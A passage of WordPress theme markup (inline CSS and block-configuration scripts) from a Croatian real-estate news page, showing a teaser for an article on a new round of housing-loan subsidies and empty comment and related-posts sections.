tdc-font-tdmp-arrow-right","pag_border_width":"0","pag_padding":"eyJhbGwiOiIwIDIwcHgiLCJsYW5kc2NhcGUiOiIwIDE1cHgiLCJwb3J0cmFpdCI6IjAgMTBweCIsInBob25lIjoiMCAyMHB4IDAgMCJ9","pag_space":"30","mc1_el":"20","pag_text":"#000000","pag_h_text":"#2d80ed","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_margin":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","hide_audio":"","meta_space":"","btn_title":"","btn_border_width":"","btn_radius":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_82_b89","tdc_css_class":"tdi_82_b89","tdc_css_class_style":"tdi_82_b89_rand_style"}';
block_tdi_82_b89.td_column_number = "2";
block_tdi_82_b89.block_type = "td_flex_block_1";
block_tdi_82_b89.post_count = "1";
block_tdi_82_b89.found_posts = "318";
block_tdi_82_b89.header_color = "";
block_tdi_82_b89.ajax_pagination_infinite_stop = "";
block_tdi_82_b89.max_num_pages = "318";
tdBlocksArray.push(block_tdi_82_b89);
</script><div class="td-block-title-wrap"></div><div id=tdi_82_b89 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://m2.hr/2023/02/07/novi-krug-subvencija-za-stambene-kredite/" rel="bookmark" class="td-image-wrap " title="Novi krug subvencija za stambene kredite" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://m2.hr/wp-content/uploads/2023/02/pexels-karolina-grabowska-4506263-1068x712.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://m2.hr/2023/02/07/novi-krug-subvencija-za-stambene-kredite/" rel="bookmark" title="Novi krug subvencija za stambene kredite">Novi krug subvencija za stambene kredite</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    <div class="td-excerpt">
Agencija za pravni promet i posredovanje nekretninama objavila je prošlog tjedna vijest da posljednji krug subvencija za stambene kredite...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://m2.hr/2023/02/07/novi-krug-subvencija-za-stambene-kredite/">Pročitaj više</a>
                    </div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_82_b89" data-td_block_id="tdi_82_b89"><i class="tdc-font-tdmp tdc-font-tdmp-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_82_b89" data-td_block_id="tdi_82_b89"><i class="tdc-font-tdmp tdc-font-tdmp-arrow-right"></i></a></div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_83_f94 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_83_f94" >
<style>

/* inline tdc_css att */

.tdi_83_f94{
margin-bottom:20px !important;
padding-left:100px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_83_f94{
padding-left:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_83_f94{
padding-left:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_83_f94{
padding-left:0px !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
.tdi_84_477 .tdm-title{
					font-family:Montserrat !important;font-size:30px !important;line-height:1.2 !important;font-weight:400 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_84_477 .tdm-title{
					font-family:Montserrat !important;font-size:26px !important;line-height:1.2 !important;font-weight:400 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_84_477 .tdm-title{
					font-family:Montserrat !important;font-size:22px !important;line-height:1.2 !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_84_477 .tdm-title{
					font-family:Montserrat !important;font-size:26px !important;line-height:1.2 !important;font-weight:400 !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_84_477"><h3 class="tdm-title tdm-title-sm">Komentari</h3></div></div></div></div><div class="td_block_wrap tdb_single_comments tdi_85_a7d tdb-comm-layout2 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_85_a7d" >
<style>

/* inline tdc_css att */

.tdi_85_a7d{
margin-bottom:0px !important;
padding-left:100px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_85_a7d{
margin-top:-15px !important;
padding-left:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_85_a7d{
margin-top:-15px !important;
padding-left:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_85_a7d{
margin-top:-20px !important;
padding-left:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_85_a7d cite,
                .tdi_85_a7d cite a{
                    color: #000000;
                }.tdi_85_a7d cite a:hover{
                    color: #028090;
                }.tdi_85_a7d .comment-link{
                    color: #5e6a87;
                
                    display: inline-block;
                }.tdi_85_a7d .comment-link:hover{
                    color: #5e6a87;
                }.tdi_85_a7d .comment-content{
                    color: #000000;
                }.tdi_85_a7d .comment-reply-link{
                    color: #028090;
                
					font-family:Lora !important;font-size:13px !important;
				}.tdi_85_a7d .comment-edit-link{
                    color: #028090;
                }.tdi_85_a7d .comment-edit-link:hover{
                    color: #000000;
                }.tdi_85_a7d .comment-reply-link:hover,
                .tdi_85_a7d #cancel-comment-reply-link:hover,
                .tdi_85_a7d .logged-in-as a:hover{
                    color: #000000;
                }.tdi_85_a7d .comment{
                    border-bottom-style: dashed;
                }.tdi_85_a7d .comment .children{
                    border-top-style: dashed;
                }.tdi_85_a7d .comment-reply-title{
                    color: #000000;
                
					font-family:Lora !important;font-size:15px !important;line-height:1.6 !important;text-transform:lowercase !important;
				}.tdi_85_a7d .comment-form-cookies-consent label,
                .tdi_85_a7d .logged-in-as,
                .tdi_85_a7d .logged-in-as a{
                    color: #000000;
                }.tdi_85_a7d input[type=text],
                .tdi_85_a7d textarea{
                    color: #000000;
                
					font-family:Lora !important;font-size:15px !important;
				}.tdi_85_a7d input[type=text]::placeholder,
                .tdi_85_a7d textarea::placeholder{
                    color: #5e6a87;
                }.tdi_85_a7d input[type=text]:-ms-input-placeholder,
                .tdi_85_a7d textarea:-ms-input-placeholder{
                    color: #5e6a87 !important;
                }.tdi_85_a7d .comment-form .submit{
                    background-color: #028090;
                
					padding: 8px 20px;
				
					font-family:Lora !important;font-size:13px !important;line-height:2 !important;font-weight:400 !important;
				}.tdi_85_a7d .comment-form .submit:hover{
                    background-color: #000000;
                }.tdi_85_a7d .td-block-title a,
				.tdi_85_a7d .td-block-title span{
					font-family:Montserrat !important;
				}.tdi_85_a7d cite{
					font-family:Montserrat !important;font-size:15px !important;line-height:1 !important;text-transform:capitalize !important;
				}.tdi_85_a7d .comment-link,
				.tdi_85_a7d .comment-edit-link{
					font-family:Lora !important;font-size:12px !important;
				}.tdi_85_a7d .comment-content p{
					font-family:Lora !important;font-size:15px !important;
				}.tdi_85_a7d .comment-form-cookies-consent label,
                .tdi_85_a7d .logged-in-as,
                .tdi_85_a7d .logged-in-as a,
                .tdi_85_a7d .td-closed-comments{
					font-family:Lora !important;font-size:13px !important;line-height:1 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_85_a7d .comment{
                    border-bottom-style: dotted;
                }.tdi_85_a7d .comment .children{
                    border-top-style: dotted;
                }.tdi_85_a7d cite{
					font-family:Montserrat !important;font-size:15px !important;line-height:1 !important;text-transform:capitalize !important;letter-spacing:0px !important;
				}.tdi_85_a7d .comment-reply-title{
					font-family:Lora !important;font-size:15px !important;line-height:1.6 !important;text-transform:lowercase !important;letter-spacing:0px !important;
				}.tdi_85_a7d .comment-form .submit{
					font-family:Lora !important;font-size:13px !important;line-height:2 !important;font-weight:400 !important;letter-spacing:0px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"></div></div></div></div></div><div class="vc_column tdi_87_b47  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_87_b47{
                    vertical-align: baseline;
                }.tdi_87_b47 > .wpb_wrapper,
				.tdi_87_b47 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_87_b47 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_87_b47 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_87_b47{
width:30% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_87_b47{
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_88_8a7 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_88_8a7" >
<style>

/* inline tdc_css att */

.tdi_88_8a7{
margin-bottom:16px !important;
padding-top:5px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_88_8a7{
padding-top:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_88_8a7{
padding-top:0px !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
.tdi_89_dd7 .tdm-title{
					font-family:Montserrat !important;font-size:30px !important;line-height:1.2 !important;font-weight:700 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_89_dd7 .tdm-title{
					font-family:Montserrat !important;font-size:26px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_89_dd7 .tdm-title{
					font-family:Montserrat !important;font-size:22px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_89_dd7 .tdm-title{
					font-family:Montserrat !important;font-size:26px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_89_dd7"><h3 class="tdm-title tdm-title-sm">Povezano</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_90_edb td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_90_edb" >
<style>

/* inline tdc_css att */

.tdi_90_edb{
margin-bottom:60px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_90_edb{
margin-bottom:40px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_90_edb{
margin-bottom:50px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_90_edb{
margin-bottom:40px !important;
z-index:1 !important;
}
}

</style>
<style>
/* custom css */
.tdi_90_edb .td-image-wrap{
					padding-bottom: 60%;
				}.tdi_90_edb .entry-thumb{
					background-position: center 50%;
				}.tdi_90_edb .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea !important;
				}.tdi_90_edb .td-image-container{
                	display: block; order: 0;
                
					margin-left: 0;
					margin-right: auto;
				}.ie10 .tdi_90_edb .td-module-meta-info,
				.ie11 .tdi_90_edb .td-module-meta-info{
				 	flex: auto;
			    }.tdi_90_edb .td-module-meta-info{
					padding: 20px 5px 0 15px;
				
					border-color: #eaeaea;
				}.tdi_90_edb .td_module_wrap{
					padding-left: 12.5px;
					padding-right: 12.5px;
				
					padding-bottom: 20px;
					margin-bottom: 20px;
				}.tdi_90_edb .td_block_inner{
					margin-left: -12.5px;
					margin-right: -12.5px;
				}.tdi_90_edb .td-module-container:before{
					bottom: -20px;
				
					border-color: #eaeaea;
				}.tdi_90_edb .td-post-vid-time{
					display: block;
				}.tdi_90_edb .td-post-category{
					display: none;
				}.tdi_90_edb .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_90_edb .td-excerpt{
					display: none;
				
					color: #000000;
				
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Gelasio !important;font-size:18px !important;line-height:1.4 !important;
				}.tdi_90_edb .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_90_edb .td-read-more{
					display: none;
				
					margin: 0px;
				}.tdi_90_edb .td-post-author-name{
					display: none;
				}.tdi_90_edb .td-post-date,
				.tdi_90_edb .td-post-author-name span{
					display: none;
				}.tdi_90_edb .entry-review-stars{
					display: inline-block;
				}.tdi_90_edb .td-icon-star,
                .tdi_90_edb .td-icon-star-empty,
                .tdi_90_edb .td-icon-star-half{
					font-size: 15px;
				}.tdi_90_edb .td-module-comments{
					display: none;
				}.tdi_90_edb .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_90_edb .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_90_edb .td-module-title a{
					color: #000000;
				}.tdi_90_edb .td_module_wrap:hover .td-module-title a{
					color: #2d80ed !important;
				}.tdi_90_edb.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_90_edb .td-load-more-wrap a{
					color: #000000;
				    
					background-color: rgba(255,255,255,0);
				
					padding: 0 14px;
				
					border-width: 0px;
				}.tdi_90_edb.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_90_edb .td-load-more-wrap a:hover{
					color: #2d80ed;
				    
					background-color: rgba(255,255,255,0) !important;
					border-color: rgba(255,255,255,0) !important;
				}.tdi_90_edb .td-module-meta-info,
				.tdi_90_edb .td-next-prev-wrap{
					text-align: left;
				}.tdi_90_edb .td-category-pos-above .td-post-category{
				    align-self: flex-start  !important;
				}.tdi_90_edb .td-category-pos-image .td-post-category{
					left: 0;
					right: auto;
					transform: translateX(0);
                    -webkit-transform: translateX(0);
				}.tdi_90_edb .td-ajax-next-page{
                    margin-right: auto;
                    margin-left: 0;
                }.tdi_90_edb .entry-title{
					margin: 0px;
				
					font-family:Montserrat !important;font-size:26px !important;line-height:1.4 !important;font-weight:700 !important;
				}.tdi_90_edb .td-read-more a{
					background-color: rgba(255,255,255,0) !important;
				
					color: #222222;
				
					text-transform:uppercase !important;
				}.tdi_90_edb .td-read-more:hover a{
					background-color: rgba(255,255,255,0) !important;
				
					color: #222222;
				}.tdi_90_edb .page-nav .pages{
				    padding-right: 0;
				}.tdi_90_edb.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_90_edb .td-load-more-wrap a i{
					font-size: 24px;
				}.tdi_90_edb .td-editor-date,
				.tdi_90_edb .td-editor-date .td-post-author-name,
				.tdi_90_edb .td-module-comments a{
					text-transform:uppercase !important;
				}html:not([class*='ie']) .tdi_90_edb .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_90_edb .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_90_edb .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_90_edb .td-module-container:before{
					bottom: -15px;
				}.tdi_90_edb .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_90_edb .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_90_edb .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_90_edb .entry-title{
					font-family:Montserrat !important;font-size:22px !important;line-height:1.4 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_90_edb .td-module-meta-info{
					padding: 15px 0 0 10px;
				}.tdi_90_edb .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 12.5px;
					margin-bottom: 12.5px;
				
					padding-bottom: 12.5px !important;
					margin-bottom: 12.5px !important;
				}.tdi_90_edb .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_90_edb .td-module-container:before{
					bottom: -12.5px;
				}.tdi_90_edb .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_90_edb .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_90_edb .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_90_edb .td-excerpt{
					margin: 0 0 20px 0;
				
					font-family:Gelasio !important;font-size:16px !important;line-height:1.4 !important;
				}.tdi_90_edb .entry-title{
					font-family:Montserrat !important;font-size:18px !important;line-height:1.4 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_90_edb .td-module-meta-info{
					max-width: 100%;
				
					padding: 20px 0 0 0;
				}.tdi_90_edb .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 20px;
					margin-bottom: 20px;
				
					padding-bottom: 20px !important;
					margin-bottom: 20px !important;
				}.tdi_90_edb .td-module-container:before{
					bottom: -20px;
				}.tdi_90_edb .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_90_edb .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_90_edb .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_90_edb = new tdBlock();
block_tdi_90_edb.id = "tdi_90_edb";
block_tdi_90_edb.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","limit":"3","modules_category":"","show_btn":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","ajax_pagination":"next_prev","td_ajax_preloading":"preload","sort":"","category_id":"","f_title_font_size":"eyJhbGwiOiIyNiIsImxhbmRzY2FwZSI6IjIyIiwicG9ydHJhaXQiOiIxOCJ9","f_title_font_line_height":"1.4","show_cat":"none","meta_info_border_style":"","meta_padding":"eyJhbGwiOiIyMHB4IDVweCAwIDE1cHgiLCJwb3J0cmFpdCI6IjE1cHggMCAwIDEwcHgiLCJwaG9uZSI6IjIwcHggMCAwIDAifQ==","modules_divider":"","image_size":"","meta_info_align":"","image_floated":"","tdc_css":"[base64]","meta_info_horiz":"content-horiz-left","f_title_font_weight":"700","image_height":"60","all_modules_space":"eyJwaG9uZSI6IjQwIiwiYWxsIjoiNDAiLCJsYW5kc2NhcGUiOiIzMCIsInBvcnRyYWl0IjoiMjUifQ==","art_excerpt":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIDAgMjBweCAwIiwicGhvbmUiOiIwIn0=","btn_bg":"rgba(255,255,255,0)","btn_txt":"#222222","f_btn_font_transform":"uppercase","f_btn_font_weight":"","f_ex_font_weight":"","f_meta_font_transform":"uppercase","f_meta_font_weight":"","f_cat_font_transform":"","f_cat_font_weight":"","btn_bg_hover":"rgba(255,255,255,0)","btn_txt_hover":"#222222","btn_margin":"0","f_ex_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTYifQ==","f_ex_font_line_height":"1.4","meta_width":"eyJwaG9uZSI6IjEwMCUifQ==","show_audio":"","show_com":"none","show_date":"none","show_author":"none","mc1_el":"10","f_title_font_family":"394","f_title_font_transform":"","f_ex_font_family":"947","title_txt":"#000000","title_txt_hover":"#2d80ed","ex_txt":"#000000","f_cat_font_family":"","modules_gap":"eyJhbGwiOiIyNSIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIyMCJ9","art_title":"0","prev_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-left","next_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-right","pag_icons_size":"24","pag_border_width":"0","pag_padding":"0 14px","pag_text":"#000000","pag_h_text":"#2d80ed","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_margin":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","hide_audio":"","meta_space":"","btn_title":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_90_edb","tdc_css_class":"tdi_90_edb","tdc_css_class_style":"tdi_90_edb_rand_style"}';
block_tdi_90_edb.td_column_number = "1";
block_tdi_90_edb.block_type = "td_flex_block_1";
block_tdi_90_edb.post_count = "3";
block_tdi_90_edb.found_posts = "318";
block_tdi_90_edb.header_color = "";
block_tdi_90_edb.ajax_pagination_infinite_stop = "";
block_tdi_90_edb.max_num_pages = "106";
tdBlocksArray.push(block_tdi_90_edb);
</script><div class="td-block-title-wrap"></div><div id=tdi_90_edb class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
